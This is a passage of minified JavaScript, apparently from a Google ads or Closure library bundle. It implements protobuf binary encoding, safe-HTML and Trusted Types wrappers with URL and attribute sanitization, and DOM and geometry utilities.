function Sf(a,b,c,d,e,f,g,h,k){var l=ad(a,c);f=l?1:f;h=!!h||f===3;l=k&&!l;(f===2||l)&&lf(a)&&(b=a.D,c=b[Rc]|0);a=Bf(b,e,g);var m=a===Sc?7:a[Rc]|0,n=Cf(m,c);if(k=!(4&n)){var p=a,q=c,u=!!(2&n);u&&(q|=2);for(var v=!u,C=!0,E=0,D=0;E<p.length;E++){var G=Ae(p[E],d,!1,q);if(G instanceof d){if(!u){var N=ad(G);v&&(v=!N);C&&(C=N)}p[D++]=G}}D<E&&(p.length=D);n|=4;n=C?n&-4097:n|4096;n=v?n|8:n&-9}n!==m&&(Uc(a,n),2&n&&Object.freeze(a));if(l&&!(8&n||!a.length&&(f===1||(f!==4?0:2&n||!(16&n)&&32&c)))){If(n)&&(a=Jd(a), 
n=Gf(n,c),c=tf(b,c,e,a,g));d=a;l=n;for(m=0;m<d.length;m++)p=d[m],n=Pe(p),p!==n&&(d[m]=n);l|=8;n=l=d.length?l|4096:l&-4097;Uc(a,n)}return a=Hf(a,n,b,c,e,g,f,k,h)}function Tf(a,b,c,d){var e=a.D;return Sf(a,e,e[Rc]|0,b,c,d,void 0,!1,!0)}function Uf(a){a==null&&(a=void 0);return a}function Vf(a,b,c){c=Uf(c);sf(a,b,c);c&&!ad(c)&&nf(a.D);return a}function Wf(a,b,c,d){d=Uf(d);Nf(a,b,c,d);d&&!ad(d)&&nf(a.D);return a} 
function Xf(a,b,c){mf(a);var d=a.D,e=d[Rc]|0;if(c==null)return tf(d,e,b),a;for(var f=c===Sc?7:c[Rc]|0,g=f,h=If(f),k=h||Object.isFrozen(c),l=!0,m=!0,n=0;n<c.length;n++){var p=c[n];h||(p=ad(p),l&&(l=!p),m&&(m=p))}h||(f=l?13:5,f=m?f&-4097:f|4096);k&&f===g||(c=Jd(c),g=0,f=Gf(f,e));f!==g&&Uc(c,f);e=tf(d,e,b,c);2&f||!(4096&f||16&f)||nf(d,e);return a}function Gf(a,b){return a=(2&b?a|2:a&-3)&-273} 
function Yf(a,b,c,d,e,f,g,h){mf(a);b=Af(a,b,e,2,!0,void 0,f);var k;e=(k=Wc(b===Sc?7:b[Rc]|0))!=null?k:Hb?1024:0;if(h)if(Array.isArray(d))for(g=d.length,h=0;h<g;h++)b.push(c(d[h],e));else for(d=y(d),g=d.next();!g.done;g=d.next())b.push(c(g.value,e));else{if(g)throw Error();b.push(c(d,e))}return a} 
function Zf(a,b,c,d){var e=d;mf(a);d=a.D;b=Sf(a,d,d[Rc]|0,c,b,2,void 0,!0);e=e!=null?e:new c;b.push(e);var f=c=b===Sc?7:b[Rc]|0;(e=ad(e))?(c&=-9,b.length===1&&(c&=-4097)):c|=4096;c!==f&&Uc(b,c);e||nf(d);return a} 
function $f(a,b){var c=ag;mf(a);var d=a.D;c=Sf(a,d,d[Rc]|0,c,2,2,void 0,!0);var e=0,f=0;if(Array.isArray(b))for(var g=b.length,h=0;h<g;h++){var k=b[h];c.push(k);(k=ad(k))&&!e++&&(c[Rc]&=-9);k||f++||Vc(c,4096)}else for(b=y(b),g=b.next();!g.done;g=b.next())g=g.value,c.push(g),(g=ad(g))&&!e++&&(c[Rc]&=-9),g||f++||Vc(c,4096);f&&nf(d);return a}function bg(a,b,c){return Hb?pe(qf(a,b,void 0,c,re)):pe(qf(a,b,void 0,c))}function cg(a,b,c){return Hb?qf(a,b,void 0,c,re):re(qf(a,b,void 0,c))} 
function dg(a,b,c,d){return ze(qf(a,b,c,d))}function eg(a,b){var c=c===void 0?!1:c;var d;return(d=Td(qf(a,b)))!=null?d:c}function fg(a,b){var c=c===void 0?0:c;var d;return(d=$d(qf(a,b)))!=null?d:c}function gg(a,b){var c=c===void 0?of:c;var d;return(d=cg(a,b))!=null?d:c}function hg(a,b,c){c=c===void 0?0:c;var d;return(d=yf(a,b))!=null?d:c}function I(a,b){var c=c===void 0?"":c;var d;return(d=dg(a,b))!=null?d:c}function ig(a,b){var c=c===void 0?0:c;var d;return(d=Xd(qf(a,b)))!=null?d:c} 
function jg(a){var b=b===void 0?"0":b;a=Hb?te(qf(a,10,void 0,void 0,ue)):te(qf(a,10),!0);return a!=null?a:b}function kg(a,b){return Af(a,b,$d,zf())}function lg(a,b){return Af(a,b,ze,zf())}function mg(a,b){return Af(a,b,Xd,zf())}function ng(a,b,c,d){return H(a,b,xf(a,d,c))}function og(a,b){return Td(qf(a,b,void 0,pf))}function pg(a,b){return $d(qf(a,b,void 0,pf))}function qg(a,b){return dg(a,b,void 0,pf)}function rg(a,b){return Xd(qf(a,b,void 0,pf))} 
function sg(a,b,c){return sf(a,b,c==null?c:Sd(c))}function tg(a,b,c){return Mf(a,b,c==null?c:Sd(c),!1)}function ug(a,b,c){return sf(a,b,c==null?c:Zd(c))}function vg(a,b,c){return Mf(a,b,c==null?c:Zd(c),0)}function wg(a,b,c){return sf(a,b,c==null?c:ce(c,void 0))}function xg(a,b,c){return Mf(a,b,c==null?c:ce(c,void 0),"0")}function yg(a,b,c){return Mf(a,b,c==null?c:se(c,void 0),"0")}function zg(a,b,c){return sf(a,b,ye(c))}function Ag(a,b,c){return Mf(a,b,ye(c),"")} 
function Bg(a,b,c){return sf(a,b,c==null?c:Wd(c))}function J(a,b,c){return Mf(a,b,c==null?c:Wd(c),0)}function Cg(a,b){return dg(a,b)!=null}function Dg(a,b){b=xf(a,Eg,b);return dg(a,b)!=null};function Fg(a,b){this.j=a>>>0;this.g=b>>>0}function Hg(a){a=BigInt.asUintN(64,a);return new Fg(Number(a&BigInt(4294967295)),Number(a>>BigInt(32)))}function Ig(a){if(!a)return Jg||(Jg=new Fg(0,0));if(!/^\d+$/.test(a))return null;Id(a);return new Fg(xd,yd)}var Jg;function Kg(a,b){this.j=a>>>0;this.g=b>>>0}function Lg(a){a=BigInt.asUintN(64,a);return new Kg(Number(a&BigInt(4294967295)),Number(a>>BigInt(32)))} 
function Mg(a){if(!a)return Ng||(Ng=new Kg(0,0));if(!/^-?\d+$/.test(a))return null;Id(a);return new Kg(xd,yd)}var Ng;function Og(){this.g=[]}Og.prototype.length=function(){return this.g.length};Og.prototype.end=function(){var a=this.g;this.g=[];return a};function Pg(a,b,c){for(;c>0||b>127;)a.g.push(b&127|128),b=(b>>>7|c<<25)>>>0,c>>>=7;a.g.push(b)}function Qg(a,b){for(;b>127;)a.g.push(b&127|128),b>>>=7;a.g.push(b)}function Rg(a,b){if(b>=0)Qg(a,b);else{for(var c=0;c<9;c++)a.g.push(b&127|128),b>>=7;a.g.push(1)}}function Sg(a,b){a.g.push(b>>>0&255);a.g.push(b>>>8&255);a.g.push(b>>>16&255);a.g.push(b>>>24&255)};function Tg(){this.l=[];this.j=0;this.g=new Og}function Ug(a,b){b.length!==0&&(a.l.push(b),a.j+=b.length)}function Vg(a,b){Wg(a,b,2);b=a.g.end();Ug(a,b);b.push(a.j);return b}function Xg(a,b){var c=b.pop();for(c=a.j+a.g.length()-c;c>127;)b.push(c&127|128),c>>>=7,a.j++;b.push(c);a.j++}function Yg(a){Ug(a,a.g.end());for(var b=new Uint8Array(a.j),c=a.l,d=c.length,e=0,f=0;f<d;f++){var g=c[f];b.set(g,e);e+=g.length}a.l=[b];return b}function Wg(a,b,c){Qg(a.g,b*8+c)} 
function Zg(a,b,c){Wg(a,b,2);Qg(a.g,c.length);Ug(a,a.g.end());Ug(a,c)}function $g(a,b,c,d){c!=null&&(b=Vg(a,b),d(c,a),Xg(a,b))}function ah(a,b,c){var d=bh;if(c!=null)for(var e=0;e<c.length;e++){var f=Vg(a,b);d(c[e],a);Xg(a,f)}};function ch(){function a(){throw Error();}w(Object,"setPrototypeOf").call(Object,a,a.prototype);return a}var dh=ch(),eh=ch(),fh=ch(),gh=ch(),hh=ch(),ih=ch(),jh=ch(),kh=ch(),lh=ch(),mh=ch(),nh=ch();function K(a,b,c){this.D=F(a,b,c)}K.prototype.toJSON=function(){return We(this)};function oh(a){return JSON.stringify(We(a))}function ph(a){return Pe(a)}function qh(a){return kf(a)}K.prototype[Oc]=$c;function rh(a,b){if(b==null)return new a;if(!Array.isArray(b))throw Error();if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error();return new a(Zc(b))};function sh(a,b){this.g=a;a=sb(dh);this.j=!!a&&b===a||!1}function th(a){var b=b===void 0?dh:b;return new sh(a,b)}function uh(a,b,c,d,e){$g(a,c,vh(b,d),e)}var wh=th(uh),xh=th(uh),yh=(0,t.Symbol)(),zh=(0,t.Symbol)(),Ah,Bh; 
function Ch(a){var b=Dh,c=Eh,d=a[yh];if(d)return d;d={};d.ip=a;d.ck=$e(a[0]);var e=a[1],f=1;e&&e.constructor===Object&&(d.Yl=e,e=a[++f],typeof e==="function"&&(d.Cm=!0,Ah!=null||(Ah=e),Bh!=null||(Bh=a[f+1]),e=a[f+=2]));for(var g={};e&&Array.isArray(e)&&e.length&&typeof e[0]==="number"&&e[0]>0;){for(var h=0;h<e.length;h++)g[e[h]]=e;e=a[++f]}for(h=1;e!==void 0;){typeof e==="number"&&(h+=e,e=a[++f]);var k=void 0;if(e instanceof sh)var l=e;else l=wh,f--;e=void 0;if((e=l)==null?0:e.j){e=a[++f];k=a;var m= 
f;typeof e==="function"&&(e=e(),k[m]=e);k=e}e=a[++f];m=h+1;typeof e==="number"&&e<0&&(m-=e,e=a[++f]);for(;h<m;h++){var n=g[h];k?c(d,h,l,k,n):b(d,h,l,n)}}return a[yh]=d}function vh(a,b){if(a instanceof K)return a.D;if(Array.isArray(a))return af(a,b[0],b[1])};function Dh(a,b,c){a[b]=c.g}function Eh(a,b,c,d){var e,f,g=c.g;a[b]=function(h,k,l){return g(h,k,l,f||(f=Ch(d).ck),e||(e=Fh(d)))}}function Fh(a){var b=a[zh];if(!b){var c=Ch(a);b=function(d,e){return Gh(d,e,c)};a[zh]=b}return b}function Gh(a,b,c){ed(a,a[Rc]|0,function(d,e){if(e!=null){var f=Hh(c,d);f?f(b,e,d):d<500||Ec(Mc,3)}})} 
function Hh(a,b){var c=a[b];if(c)return c;if(c=a.Yl)if(c=c[b]){c=Array.isArray(c)?c[0]instanceof sh?c:[xh,c]:[c,void 0];var d=c[0].g;if(c=c[1]){var e=Fh(c),f=Ch(c).ck;c=a.Cm?Bh(f,e):function(g,h,k){return d(g,h,k,f,e)}}else c=d;return a[b]=c}};function Ih(a,b,c){if(Array.isArray(b)){var d=b[Rc]|0;if(d&4)return b;for(var e=0,f=0;e<b.length;e++){var g=a(b[e]);g!=null&&(b[f++]=g)}f<e&&(b.length=f);a=d|1;c&&(a=(a|4)&-1537);a!==d&&Uc(b,a);c&&a&2&&Object.freeze(b);return b}}function Jh(a,b){var c=new Tg;Gh(a.D,c,Ch(b));return Yg(c)}function Kh(a,b){return new sh(a,b)}function Lh(a,b){return new sh(a,b)} 
var Mh=th(function(a,b,c,d,e){if(b instanceof Ke)b.forEach(function(h,k){h=af([k,h],d[0],d[1]);$g(a,c,h,e)});else if(Array.isArray(b)){for(var f=0;f<b.length;f++){var g=b[f];Array.isArray(g)&&$g(a,c,af(g,d[0],d[1]),e)}Yc(b)}});function Nh(a,b,c){b=Rd(b);b!=null&&(Wg(a,c,1),a=a.g,c=zd||(zd=new DataView(new ArrayBuffer(8))),c.setFloat64(0,+b,!0),xd=c.getUint32(0,!0),yd=c.getUint32(4,!0),Sg(a,xd),Sg(a,yd))} 
function Oh(a,b,c){b=Rd(b);b!=null&&(Wg(a,c,5),a=a.g,c=zd||(zd=new DataView(new ArrayBuffer(8))),c.setFloat32(0,+b,!0),yd=0,xd=c.getUint32(0,!0),Sg(a,xd))}function Ph(a,b,c){b=ve(b);if(b!=null){switch(typeof b){case "string":Mg(b)}if(b!=null)switch(Wg(a,c,0),typeof b){case "number":a=a.g;Bd(b);Pg(a,xd,yd);break;case "bigint":c=Lg(b);Pg(a.g,c.j,c.g);break;default:c=Mg(b),Pg(a.g,c.j,c.g)}}} 
function Qh(a,b,c){b=Ih(ve,b,!1);if(b!=null&&b.length){c=Vg(a,c);for(var d=0;d<b.length;d++){var e=b[d];switch(typeof e){case "number":var f=a.g;Bd(e);Pg(f,xd,yd);break;case "bigint":e=Lg(e);Pg(a.g,e.j,e.g);break;default:e=Mg(e),Pg(a.g,e.j,e.g)}}Xg(a,c)}}function Rh(a,b,c){b=we(b);if(b!=null){switch(typeof b){case "string":Ig(b)}if(b!=null)switch(Wg(a,c,0),typeof b){case "number":a=a.g;Bd(b);Pg(a,xd,yd);break;case "bigint":c=Hg(b);Pg(a.g,c.j,c.g);break;default:c=Ig(b),Pg(a.g,c.j,c.g)}}} 
function Sh(a,b,c){b=$d(b);b!=null&&b!=null&&(Wg(a,c,0),Rg(a.g,b))}function Th(a,b,c){b=Td(b);b!=null&&(Wg(a,c,0),a.g.g.push(b?1:0))}function Uh(a,b,c){b=ze(b);b!=null&&Zg(a,c,Bb(b))}function Vh(a,b,c,d,e){$g(a,c,vh(b,d),e)}function Wh(a,b,c){b=$d(b);b!=null&&(b=parseInt(b,10),Wg(a,c,0),Rg(a.g,b))} 
var Xh=Kh(Nh,mh),Yh=Kh(Nh,mh),Zh=Kh(Oh,lh),$h=Kh(Oh,lh),ai=Lh(Qh,jh),bi=Kh(Ph,jh),ci=Lh(Qh,jh),di=Kh(Ph,jh),ei=Kh(Ph,jh),fi=Kh(Rh,kh),gi=Lh(function(a,b,c){b=Ih(we,b,!1);if(b!=null&&b.length){c=Vg(a,c);for(var d=0;d<b.length;d++){var e=b[d];switch(typeof e){case "number":var f=a.g;Bd(e);Pg(f,xd,yd);break;case "bigint":f=Number(e);w(Number,"isSafeInteger").call(Number,f)?(e=a.g,Bd(f),Pg(e,xd,yd)):(e=Hg(e),Pg(a.g,e.j,e.g));break;default:e=Ig(e),Pg(a.g,e.j,e.g)}}Xg(a,c)}},kh),hi=Kh(Rh,kh),ii=Kh(Sh,gh), 
ji=Lh(function(a,b,c){b=Ih($d,b,!0);if(b!=null&&b.length){c=Vg(a,c);for(var d=0;d<b.length;d++)Rg(a.g,b[d]);Xg(a,c)}},gh),ki=Kh(Sh,gh),li=Kh(Sh,gh),mi=Kh(function(a,b,c){b=be(b);b!=null&&(Wg(a,c,5),Sg(a.g,b))},ih),ni=Kh(Th,eh),oi=Kh(Th,eh),pi=Kh(Th,eh),qi=Kh(Uh,fh),ri=Lh(function(a,b,c){b=Ih(ze,b,!0);if(b!=null)for(var d=0;d<b.length;d++){var e=a,f=c,g=b[d];g!=null&&Zg(e,f,Bb(g))}},fh),si=Kh(Uh,fh),ti=Kh(Uh,fh),ui,vi=void 0;vi=vi===void 0?dh:vi; 
ui=new sh(function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Vh(a,b[f],c,d,e);a=b[Rc]|0;a&1||Uc(b,a|1)}},vi);var L=th(Vh),xi=Kh(function(a,b,c){b=be(b);b!=null&&b!=null&&(Wg(a,c,0),Qg(a.g,b))},hh),yi=Kh(Wh,nh),zi=Lh(function(a,b,c){b=Ih($d,b,!0);if(b!=null&&b.length){c=Vg(a,c);for(var d=0;d<b.length;d++)Rg(a.g,b[d]);Xg(a,c)}},nh),Ai=Kh(Wh,nh),Bi=Kh(Wh,nh),Ci=[!0,qi,yi];function Di(a){return function(){return a[Jc]||(a[Jc]=Be(a))}}function Ei(a){return function(b){return Jh(b,a)}}function Fi(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(Zc(b))}return b}};function Gi(a){this.D=F(a)}x(Gi,K);Gi.prototype.getLevel=function(){return ig(this,1)};function Hi(a){this.D=F(a)}x(Hi,K);function Ii(a){this.D=F(a)}x(Ii,K);function Ji(a){this.D=F(a)}x(Ji,K);var Ki=[1,2,3];function Li(a){this.D=F(a)}x(Li,K);/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
function Mi(a){this.g=a}Mi.prototype.toString=function(){return this.g};var Ni=t.globalThis.trustedTypes,Oi;function Pi(){var a=null;if(!Ni)return a;try{var b=function(c){return c};a=Ni.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function Qi(){Oi===void 0&&(Oi=Pi());return Oi};function Ri(a){this.g=a}Ri.prototype.toString=function(){return this.g+""};function Si(a){var b=Qi();a=b?b.createHTML(a):a;return new Ri(a)}function Ti(a){if(a instanceof Ri)return a.g;throw Error("");};function Ui(){this.g=Vi[0]}Ui.prototype.toString=function(){return this.g};function Wi(a){if(a instanceof Ui)return a.g;throw Error("");};function Xi(a){this.g=a}Xi.prototype.toString=function(){return this.g+""};function Yi(a){var b=Qi();a=b?b.createScriptURL(a):a;return new Xi(a)}function Zi(a){if(a instanceof Xi)return a.g;throw Error("");};function $i(a){this.g=a}$i.prototype.toString=function(){return this.g};function aj(a){if(a instanceof $i)return a.g;throw Error("");};var bj=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function cj(a){if(bj.test(a))return a}function dj(a){return a instanceof $i?aj(a):cj(a)};function ej(a){return a instanceof Ri?a:Si(String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))}function fj(a){return gj(a)}function gj(a){var b=ej("");return Si(a.map(function(c){return Ti(ej(c))}).join(Ti(b).toString()))} 
var hj=/^[a-z][a-z\d-]*$/i,ij="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),jj="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),kj=["action","formaction","href"];function lj(a){if(!hj.test(a))throw Error("");if(ij.indexOf(a.toUpperCase())!==-1)throw Error("");} 
function mj(a,b,c){lj(a);var d="<"+a;b&&(d+=nj(b));Array.isArray(c)||(c=c===void 0?[]:[c]);jj.indexOf(a.toUpperCase())!==-1?d+=">":(b=fj(c.map(function(e){return e instanceof Ri?e:ej(String(e))})),d+=">"+b.toString()+"</"+a+">");return Si(d)} 
function nj(a){for(var b="",c=w(Object,"keys").call(Object,a),d=0;d<c.length;d++){var e=c[d],f=a[e];if(!hj.test(e))throw Error("");if(f!==void 0&&f!==null){if(/^on./i.test(e))throw Error("");kj.indexOf(e.toLowerCase())!==-1&&(f=f instanceof $i?f.toString():cj(String(f))||"about:invalid#zClosurez");f=e+'="'+ej(String(f))+'"';b+=" "+f}}return b};function oj(a){var b=Ya.apply(1,arguments);if(b.length===0)return Yi(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Yi(c)}function pj(a,b){a=Zi(a).toString();var c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return qj(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)} 
function qj(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=w(Object,"entries").call(Object,d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return Yi(a+b+c)};var rj=za(["https://tpc.googlesyndication.com/sodar/",".js"]),sj=za(["https://ep2.adtrafficquality.google/sodar/",".js"]),tj=za(["https://www.google.com/recaptcha/api2/aframe"]);oj(tj);function uj(a,b){b=dj(b);b!==void 0&&(a.href=b)};function vj(a,b){a.src=Zi(b).toString()};function wj(a){a=a===void 0?document:a;var b,c;a=(c=(b=a).querySelector)==null?void 0:c.call(b,"script[nonce]");return a==null?"":a.nonce||a.getAttribute("nonce")||""};function xj(a,b){a.src=Zi(b);(b=wj(a.ownerDocument))&&a.setAttribute("nonce",b)};function yj(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("");a.innerHTML=Ti(b)}function zj(a,b,c,d){if(a.length===0)throw Error("");a=a.map(function(f){if(f instanceof Mi)f=f.g;else throw Error("");return f});var e=c.toLowerCase();if(a.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+c+'" does not match any of the allowed prefixes.');b.setAttribute(c,d)} 
function Aj(a,b,c){if(a.namespaceURI!=="http://www.w3.org/1999/xhtml")throw Error("Cannot set attribute '"+b+"' on '"+a.tagName+"'.Element is not in the HTML namespace");b=b.toLowerCase();switch(a.tagName+" "+b){case "A href":uj(a,c);break;case "AREA href":b=dj(c);b!==void 0&&(a.href=b);break;case "BASE href":a.href=Zi(c);break;case "BUTTON formaction":b=dj(c);b!==void 0&&(a.formAction=b);break;case "EMBED src":a.src=Zi(c);break;case "FORM action":b=dj(c);b!==void 0&&(a.action=b);break;case "IFRAME src":vj(a, 
c);break;case "IFRAME srcdoc":a.srcdoc=Ti(c);break;case "IFRAME sandbox":throw Error("Can't set 'sandbox' on iframe tags. Use setIframeSrcWithIntent or setIframeSrcdocWithIntent instead");case "INPUT formaction":b=dj(c);b!==void 0&&(a.formAction=b);break;case "LINK href":throw Error("Can't set 'href' attribute on link tags. Use setLinkHrefAndRel instead");case "LINK rel":throw Error("Can't set 'rel' attribute on link tags. Use setLinkHrefAndRel instead");case "OBJECT data":a.data=Zi(c);break;case "SCRIPT src":xj(a, 
c);break;default:if(/^on./.test(b))throw Error('Attribute "'+b+'" looks like an event handler attribute. Please use a safe alternative like addEventListener instead.');a.setAttribute(b,c)}};function Bj(a,b){var c={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"'};var d=b?b.createElement("div"):B.document.createElement("div");return a.replace(Cj,function(e,f){var g=c[e];if(g)return g;f.charAt(0)=="#"&&(f=Number("0"+f.slice(1)),isNaN(f)||(g=String.fromCharCode(f)));g||(yj(d,Si(e+" ")),g=d.firstChild.nodeValue.slice(0,-1));return c[e]=g})}var Cj=/&([^;\s<&]+);?/g;function Dj(a){for(var b=0,c=0;c<a.length;++c)b=31*b+a.charCodeAt(c)>>>0;return b} 
function Ej(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})}function Fj(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};var Gj=[];function Hj(){var a=Gj;Gj=[];a=y(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;try{b()}catch(c){}}};function Ij(){return!1}function Jj(){return!0}function Kj(a){var b=arguments,c=b.length;return function(){for(var d=0;d<c;d++)if(!b[d].apply(this,arguments))return!1;return!0}}function Lj(a){return function(){return!a.apply(this,arguments)}}function Mj(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}function Nj(a){var b=a;return function(){if(b){var c=b;b=null;c()}}} 
function Oj(a,b){var c=0;return function(d){B.clearTimeout(c);var e=arguments;c=B.setTimeout(function(){a.apply(b,e)},63)}}function Pj(a,b,c){function d(){f=B.setTimeout(e,b);var k=h;h=[];a.apply(c,k)}function e(){f=0;g&&(g=!1,d())}var f=0,g=!1,h=[];return function(k){h=arguments;f?g=!0:d()}};function Qj(a,b){return Math.min(Math.max(a,0),b)}function Rj(a){return Array.prototype.reduce.call(arguments,function(b,c){return b+c},0)}function Sj(a){return Rj.apply(null,arguments)/arguments.length};function Tj(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0}r=Tj.prototype;r.equals=function(a){return a instanceof Tj&&(this==a?!0:this&&a?this.x==a.x&&this.y==a.y:!1)};r.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};r.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};r.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};r.scale=function(a,b){this.x*=a;this.y*=typeof b==="number"?b:a;return this};function Uj(a,b){this.width=a;this.height=b}function Vj(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1}r=Uj.prototype;r.aspectRatio=function(){return this.width/this.height};r.isEmpty=function(){return!(this.width*this.height)};r.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};r.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this}; 
r.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};r.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};function Wj(a,b){for(var c in a)b.call(void 0,a[c],c,a)}function Xj(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function Yj(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1}function Zj(a){var b=ak;a:{for(var c in b)if(b[c]==a){a=!0;break a}a=!1}return a}function bk(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function ck(a){var b={},c;for(c in a)b[c]=a[c];return b}var dk="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "); 
function ek(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<dk.length;f++)c=dk[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};function fk(a){return a?new gk(hk(a)):vb||(vb=new gk)}function ik(a,b){Wj(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:jk.hasOwnProperty(d)?a.setAttribute(jk[d],c):d.lastIndexOf("aria-",0)==0||d.lastIndexOf("data-",0)==0?a.setAttribute(d,c):a[d]=c})} 
var jk={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};function kk(a){a=a.document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new Uj(a.clientWidth,a.clientHeight)} 
function lk(a){return a.scrollingElement?a.scrollingElement:oc||a.compatMode!="CSS1Compat"?a.body||a.documentElement:a.documentElement}function mk(a){return a?a.defaultView:window}function nk(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function ok(a){a&&a.parentNode&&a.parentNode.removeChild(a)} 
function pk(a){var b,c=arguments.length;if(!c)return null;if(c==1)return arguments[0];var d=[],e=Infinity;for(b=0;b<c;b++){for(var f=[],g=arguments[b];g;)f.unshift(g),g=g.parentNode;d.push(f);e=Math.min(e,f.length)}f=null;for(b=0;b<e;b++){g=d[0][b];for(var h=1;h<c;h++)if(g!=d[h][b])return f;f=g}return f}function hk(a){return a.nodeType==9?a:a.ownerDocument||a.document}var qk={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},rk={IMG:" ",BR:"\n"}; 
function sk(a){var b=[];tk(a,b,!0);a=b.join("");a=a.replace(/ \xAD /g," ").replace(/\xAD/g,"");a=a.replace(/\u200B/g,"");a=a.replace(/ +/g," ");a!=" "&&(a=a.replace(/^\s*/,""));return a}function tk(a,b,c){if(!(a.nodeName in qk))if(a.nodeType==3)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in rk)b.push(rk[a.nodeName]);else for(a=a.firstChild;a;)tk(a,b,c),a=a.nextSibling} 
function uk(a,b,c){if(!b&&!c)return null;var d=b?String(b).toUpperCase():null;return vk(a,function(e){return(!d||e.nodeName==d)&&(!c||typeof e.className==="string"&&Zb(e.className.split(/\s+/),c))})}function vk(a,b){for(var c=0;a;){if(b(a))return a;a=a.parentNode;c++}return null}function gk(a){this.g=a||B.document||document}gk.prototype.j=function(a){var b=this.g;return typeof a==="string"?b.getElementById(a):a};gk.prototype.l=gk.prototype.j;function wk(a,b){return nk(a.g,b)} 
function xk(a,b){var c=a.g;a=nk(c,"DIV");yj(a,b);if(a.childNodes.length==1)b=a.removeChild(a.firstChild);else for(b=c.createDocumentFragment();a.firstChild;)b.appendChild(a.firstChild);return b}gk.prototype.sa=function(){return this.g.defaultView};gk.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function yk(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d}r=yk.prototype;r.getWidth=function(){return this.right-this.left};r.getHeight=function(){return this.bottom-this.top};function zk(a){return new yk(a.top,a.right,a.bottom,a.left)}r.contains=function(a){return this&&a?a instanceof yk?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1}; 
r.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};r.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};r.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this}; 
r.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};function Ak(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d}function Bk(a){return new yk(a.top,a.left+a.width,a.top+a.height,a.left)}function Ck(a,b){var c=Math.max(a.left,b.left),d=Math.min(a.left+a.width,b.left+b.width);if(c<=d){var e=Math.max(a.top,b.top);a=Math.min(a.top+a.height,b.top+b.height);if(e<=a)return new Ak(c,e,d-c,a-e)}return null}r=Ak.prototype; 
